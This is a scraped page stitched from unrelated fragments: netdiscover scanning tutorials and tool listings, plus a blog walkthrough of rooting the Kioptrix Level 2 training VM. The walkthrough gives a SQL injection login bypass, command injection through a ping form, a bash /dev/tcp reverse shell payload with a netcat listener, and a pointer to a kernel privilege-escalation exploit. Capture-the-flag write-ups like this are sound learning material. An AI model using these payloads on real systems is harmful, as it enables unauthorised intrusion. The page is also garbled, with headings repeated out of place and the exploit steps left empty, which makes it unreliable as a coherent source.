NetDiscover is a tool that is used to identify network hosts through both active and passive ARP analysis. It was primarily written to be used on a wireless interface; however, it is functional in a switched environment as well. In this specific recipe, we will discuss how to use NetDiscover for both active and passive scanning. Netdiscover is an active/passive arp reconnaissance tool, initialy developed to gain information about wireless networks without dhcp servers in wardriving scenarios. It can also be used on switched networks. Built on top of libnet and libpcap, it can passively detect online hosts or search for them by sending arp requests.
Hey guys, in this post I’ll try and show you how to solve Level 2 Kioptrix machine. This is a first blog and there is heavy ongoing experimentation with Jekyll markup, so expect some aesthetical errors and uneven parts or padding.Without further a do, let’s start.

We’ll guide you through the process of using Homebrew package manager to install security tools on macOS to perform reconnaissance, discovery, and fingerprinting of the devices on your network. Illustration: Lisa Hornung, Getty Images/iStockPhoto For years the message was that Apple devices were impervious to common viruses. Evidenced through the classic “I’m a Mac” ads. NetBrain Cloud-based paid service with a 14-day free trial, this network monitor includes autodiscovery features and some great mapping options. Intermapper Specialist network mapping tool for Windows, Linux, and Mac OS creates the layout of your current network after it searches via SNMP. The best network discovery tools and software. You can use netdiscoveron Mac OS, which is based on ARP packets. It will send ARP requests and scan the response. For example, run netdiscover command sudo netdiscover -i en0 -r 10.106.0.0/16in my local network would bring the following result.
Run netdiscover to find the IP of our needed machine:


By digging around a bit I’ve found out that Kioptrix has been assined an IP of 192.168.0.115 !
As always it’s important to find as much information about our target as possible and therefore I decided to run an nmap Scan.
We get hits on different ports such as 22 [SSH], 80 [HTTP], 111 [RPC bind], 3306 [MYSQL] and more. Because our target is running an HTTP web server we put the IP in a browser which results in this page:
This seems like a custom, lazy-made login function. Normally I wouldn’t try and break login pages & their authentication in the first stage of enumeration, but because of the cheap look, an attempt for SQL injection won’t hurt. And indeed, a simple ' or 1=1# did the trick! Login has been successfully bypassed and we are presented with yet another challenge!
From enough completed challenges and CTFs I immediately recognized a possible code injection vulnerability. Let me explain. Our current webapp prompts us to enter a machine to ping. If you think about what’s happening inside our target, a command like this is parsed: ping Entered_IP. Seems harmless, right? Well, no it is not! A character like “semicolon” (;) or “OR” can be used to append a terminator to the preset ping command which changes a query from ping ENTERED_IP to ping ENTERED_IP; malicious input. This effectively allows for code execution which makes us able to enter any command we like into our designated machine.
An attempt to estabilish a reverse shell with netcat was made, but as it appears, our target doesn’t have it. Luckily, there was another trick up my sleeve - ; bash -i >& /dev/tcp/192.168.0.213/4444 0>&1. This is just another way of telling a computer to connect back to you. Of course before doing this we need to ready our netcat listener. nc -lvp 4444

lvp - listen, verbose, port
If you are interested in doing more research in this topic I highly suggest this article: http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Feels good once you get that shell, doesn’t it? Non the less, we need to escalate our privileges and pwn the server as a whole - not just as apache. Time to snoop around!
There are 2 users in the home directory (john and harold), however both of them have restriced home folders which we can not access. A search for uncommon misconfigurations such as writable passwd or shadow file yielded no result. After a while during my system enumeration I spotted that the kernel is pretty outdated. uname -a results in Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386 GNU/Linux
Last compiled in 2007? This possibly opens up a privilege escalation vulnerability. After the finding, google search or exploitdb can be used for locating a corresponding kernel exploit. File of interest: https://www.exploit-db.com/exploits/9545/. Usually it’s a good practice to avoid kernel exploitation as this opens up many dangers such as crashing or corrupting the machine. Always make sure there are no other options before trying kernel exploitation!
I decided to download the code onto my machine, host it on apache 2 webserver and make the victim download it via the previously gained shell. Here are the steps:
Our machine (privesc.c is the exploit you downloaded):
Where:
Kioptrix machine:
Where:
Congratulations! The box has been rooted!
A solid box with a lot of hidden knowledge for new people entering infosec community. There are always things to learn no matter how many times you do them - same with this box. Personally I found this challenge quite easy, but enjoyed it non the less. My thanks goes to the creator for making such an awesome box.
Have any suggestions or feedback? Write it down below in the comments or send me a message on Twitter (@v3ded).
~V3
The netdiscover is a tool which is used to gather all the important information about the network. It gathers information about the connected clients and the router. As for the connected clients, we'll be able to know their IP, MAC address and the operating system, as well as the ports that they have open in their devices. As for the router, it will help us to know the manufacturer of the router. Then we'll be able to look for vulnerabilities that we can use against the clients or against the router if we are trying to hack them.
Netdiscover Mac Os 10.13
In the Network penetration testing, we used airodump-ng to discover all the connected clients to the network. In the second part of the airodump-ng output, we learned how we could see the associated clients and their MAC addresses. All these details we can get before we connect to the target access point. Now, after connecting to the network, we can gather much more detailed information about these devices. To do this task, there are a lot of programs, but we're going to talk about two programs. Now start with the simplest and quickest one, netdiscover.

The netdiscover is a quicker and simplest program to use, but it doesn't show very detailed information about the target clients. It'll only show us their IP address, their MAC address, and sometimes the hardware manufacturer. We're going to use it by typing netdiscover, then we are going to use -r, and then we are going to specify the range, which can be any range we want. Looking at the IP (which is 10.0.2.1) tells us which network we are in. We want to discover all the clients that are in this network, so we're going to try and see if there is a device in 10.0.2.1. Then we're going to try 12, 13, 14, 15, 16, up to 254, that's the end of the range. So, to specify a whole range, we can write /24. That means we want 10.0.2.1, and then this IP is just going to increase up to 10.0.2.254, which is the end of the IP range in the network. The command for this is as follows:
Netdiscover Mac Os High Sierra
Now hit Enter. It will return the output very fast, producing the result shown in the following screenshot:
Netdiscover Mac Os High Sierra
In the above screenshot, we can see that we have four devices connected to the network. We have their IP address, MAC address, and the MAC Vendor. This method was very quick, and it just shows simple information.